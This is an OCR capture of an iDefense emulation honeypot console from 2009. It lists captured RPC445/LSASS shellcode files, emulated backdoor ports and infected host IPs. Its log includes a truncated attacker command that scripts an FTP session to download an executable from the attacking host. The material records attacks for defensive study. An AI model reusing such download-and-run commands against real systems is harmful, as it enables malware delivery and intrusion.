 Emulation Honeypot - http://labs.iDefense.com
Time Size File Name Remote IP Name Honeypot MD5
2009-11-23 14:5... 1612 C:\honeypot\archive\1072217081.dat 83.229.208.5 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 17:3... 5237 C:\honeypot\RPC445\Shellcode\835... 83.134.150.27 -> Unk_LSASS... LSASS 7789C782C0A3D953A8D1...
2009-11-23 18:0... 1612 C:\honeypot\archive\306751308.dat 83.230.6.184 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 18:2... 1612 C:\honeypot\archive\2121967109.dat 83.230.6.96 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 19:1... 1612 C:\honeypot\archive\408017077.dat 83.230.10.137 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 19:2... 1612 C:\honeypot\archive\765370443.dat 83.230.10.197 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 21:3... 1612 C:\honeypot\archive\1503851950.dat 83.230.6.96 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-23 22:1... 1612 C:\honeypot\archive\790677220.dat 83.230.10.137 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-24 05:4... 1612 C:\honeypot\archive\430628233.dat 83.222.166.69 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-24 14:0... 1612 C:\honeypot\archive\1125370319.dat 83.229.208.2 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-24 14:0... 1612 C:\honeypot\archive\1084073669.dat 83.229.208.3 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
2009-11-24 14:3... 1612 C:\honeypot\archive\336721934.dat 83.229.208.7 Unk_Rpc445_... Rpc445 50D740CF3930A417C2E8...
Server Modules
My Doom - port 3127
Optix - port 2060 & 500
Bagle port 2745 & 12345
Sub 7 - port 27347
Kuang2 -port 17300
Veritas - 6101 & 10000
RPC445 ? 445
Banned IPs
Enabled Add Remove
Other Settings
Enable Anti-Hammer
Minutes
Log Level
View Logfile
Build Capture Report
Search Capture Records
Test Shellcode Handlers
IDEFENSE
Start Stop
Infected Hosts
83.221.93.42
83.229.208.5
83.134.150.27
83.230.6.184
83.230.6.96
83.230.10.137
83.230.10.197
83.222.166.69
83.229.208.2
14:41:34 Host: 83.221.93.42 Type: 0xB UUID: {3919286A-B10C-11D0-9BA8-00C04FD92EF5} (LSASS)
14:41:35 Rpc445 info: Shellcode Handled..Connection Closed 83.221.93.42 Stage: 9 Filename: C:\honeypot\RPC445\Shell
14:41:44 Server Banner for 83.221.93.42 NzmxFtpd 0wns j0
14:41:53 Ftp download failed for ErrorLog: Could not complete download of file, current size: 27648
14:41:53 Rpc445 info: Recv Cmd Failed port: 1957echo open 83.221.93.42 9562 > o&echo user 1 1 >> o &echo get ssms.e:
14:56:11 Host: 83.229.208.5 Type: 0x0 UUID: {00000000-0000-0000-0000-000000000000} ()
14:56:12 [*] No shellcode handler for C:\honeypot\RPC445\Shellcode\1072217081.dat
14:56:13 Upload Complete: 83.229.208.5 Stage: 9 C:\honeypot\archive\1072217081.dat
17:36:01 Host: 83.134.150.27 Type: 0xB UUID: {3919286A-B10C-11D0-9BA8-00C04FD92EF5} (LSASS)
17:36:02 [*] No shellcode handler for C:\honeypot\RPC445\Shellcode\83534174.dat